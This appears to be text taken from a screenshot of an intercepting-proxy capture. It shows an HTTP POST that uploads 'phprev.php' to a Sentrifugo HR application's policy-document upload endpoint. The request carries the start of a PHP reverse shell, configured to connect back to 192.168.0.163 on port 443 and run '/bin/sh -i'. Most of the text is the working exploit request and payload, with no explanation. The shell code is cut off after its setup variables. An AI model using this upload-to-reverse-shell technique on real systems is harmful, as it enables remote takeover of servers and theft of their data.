 Request to http://192.168.0.162:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /sentrifugo/index.php/policydocuments/uploaddoc HTTP/1.1
Host: 192.168.0.162
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.0.162/sentrifugo/index.php/policydocuments/add/cat/2
X-Requested-With: XMLHttpRequest
Content-Length: 3925
Content-Type: multipart/form-data; boundary=---------------------------21164252251337433914170834592
Cookie: PHPSESSID=qldg7u04jjesv38nf4gmj5r703
DNT: 1
Connection: close
-----------------------------21164252251337433914170834592
Content-Disposition: form-data; name="myfile"; filename="phprev.php"
Content-Type: application/x-httpd-php
<?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.0.163';  // CHANGE THIS
$port = 443;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;